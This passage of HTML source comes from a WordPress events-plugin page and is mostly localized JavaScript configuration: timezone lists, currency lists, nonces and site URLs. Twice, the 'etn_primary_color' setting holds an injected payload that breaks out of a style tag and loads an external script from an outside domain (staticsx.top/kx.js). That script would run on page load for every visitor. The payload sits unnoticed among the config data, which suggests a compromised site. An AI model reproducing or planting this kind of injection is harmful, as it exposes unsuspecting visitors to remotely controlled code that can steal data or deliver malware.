arctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=swiper-bundle-min-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.45" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.45" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian 